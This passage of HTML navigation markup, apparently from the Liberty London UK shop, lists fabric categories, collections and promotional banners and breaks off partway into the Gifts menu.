                    <a href="/uk/brands-and-designers?departmentId=wc_dept_fabrics" id="wc_dept_fabrics_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Fabrics Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Fabrics">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_discover">
                        <a href="/uk/department/fabrics/featured/" id="fabrics_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/discover/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/fabrics/featured/best-sellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/fabrics/discover/liberty-fabrics-and-bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/uk/department/fabrics/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/fabrics/discover/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/uk/department/fabrics/discover/ss26-the-floral-rebellion/" class="d-none">SS26: The Floral Rebellion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_cotton">
                        <a href="/uk/department/fabric/cotton/" id="fabrics_cotton"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Cotton">
                            <span class="d-block">Cotton</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/cotton/cotton-tana-lawn/" class="d-none">Tana Lawn&trade; Cotton</a>
                                
                                    <a href="/uk/department/fabrics/cotton/classic-tana-lawn/" class="d-none">Classic Tana Lawn</a>
                                
                                    <a href="/uk/department/fabric/cotton/cotton-for-quilting/" class="d-none">Cotton For Quilting</a>
                                
                                    <a href="/uk/department/fabric/cotton/poplin/" class="d-none">Poplin</a>
                                
                                    <a href="/uk/department/fabric/cotton/organic-cotton/" class="d-none">Organic Cotton</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_silk">
                        <a href="/uk/department/fabric/silk/" id="fabrics_silk"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Silk">
                            <span class="d-block">Silk</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/silk/crepe-de-chine/" class="d-none">Crepe de Chine</a>
                                
                                    <a href="/uk/department/fabric/silk/silk-satin/" class="d-none">Silk Satin</a>
                                
                                    <a href="/uk/department/fabrics/silk/classic-silks/" class="d-none">Classic Silks</a>
                                
                                    <a href="/uk/department/fabrics/silk/monument-twill/" class="d-none">Monument Twill</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_furnishing-fabrics">
                        <a href="/uk/department/fabric/furnishing-fabric/" id="fabrics_furnishing-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Furnishing Fabrics &amp; Wallpaper">
                            <span class="d-block">Furnishing Fabrics &amp; Wallpaper</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/" class="d-none">Furnishing Fabrics</a>
                                
                                    <a href="/uk/department/fabric/furnishing-fabrics/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/fabric/haberdashery/" id="fabrics_haberdashery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Haberdashery">
                            <span class="d-block">Haberdashery</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_curated-ranges">
                        <a href="/uk/department/fabrics/collections/" id="fabrics_curated-ranges"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Collections">
                            <span class="d-block">Collections</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/collections/ss26-floral-rebellion/" class="d-none">SS26: Floral Rebellion</a>
                                
                                    <a href="/uk/department/fabric/collections/bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/uk/department/fabrics/collections/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/fabrics/collections/liberty-in-love/" class="d-none">Liberty In Love</a>
                                
                                    <a href="/uk/department/fabrics/collections/creativity-in-conflict-and-confinement/" class="d-none">Creativity in Conflict and Confinement</a>
                                
                                    <a href="/uk/department/fabrics/collections/women-in-print/" class="d-none">Women In Print</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-art-of-may-morris/" class="d-none">The Art of May Morris</a>
                                
                                    <a href="/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="d-none">I Am. We Are. Liberty.</a>
                                
                                    <a href="/uk/department/fabrics/collections/classics-metallics-capsule/" class="d-none">Classics Metallics Capsule</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_view-all">
                        <a href="/uk/department/fabrics/shop-by-pattern/" id="fabrics_view-all"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Pattern">
                            <span class="d-block">Shop By Pattern</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/small-floral/" class="d-none">Small Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/large-floral/" class="d-none">Large Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/animals-and-nature/" class="d-none">Animals and Nature</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/geometric-and-abstract/" class="d-none">Geometric and Abstract</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/paisley/" class="d-none">Paisley</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/plain/" class="d-none">Plain</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_usage">
                        <a href="/uk/department/fabrics/shop-by-usage/" id="fabrics_usage"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Usage">
                            <span class="d-block">Shop By Usage</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/curtains/" class="d-none">Curtains</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/quilting/" class="d-none">Quilting</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b6becb7ffe850310f6a603799b" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/aw25-from-the-studio/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "AW25: From the Studio","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default" width="100" height="100" alt="AW25: From the Studio" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">AW25: From the Studio</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "I AM. WE ARE. LIBERTY","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default" width="100" height="100" alt="I AM. WE ARE. LIBERTY" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">I AM. WE ARE. LIBERTY</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Tana Lawn Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/silk/classic-silks/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Silk Classics","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Silk Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Silk Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="cb00ab484f69645ee0a90d9737" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/featured/promotion-event/fabrics-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Fabrics","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 20% off Fabrics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 20% off Fabrics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "SS26: Floral Rebellion","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="SS26: Floral Rebellion"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">SS26: Floral Rebellion</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/furnishing-fabrics-and-wallpaper/wallpaper/the-house-of-liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Welcome to The House of Liberty","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Welcome to the House of Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Welcome to The House of Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Tana Lawn Classics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/fabric/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Fabrics</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/gifts/"
                                    id="wc_dept_gifts" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Gifts">
                                        <span>Gifts</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/gifts/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Gifts"
            tabindex="-1">Gifts</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/gifts/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Gifts" data-category-name="Gifts">
                        <span class="d-block">Shop all
                            Gifts</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_gifts" id="wc_dept_gifts_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Gifts Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Gifts">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
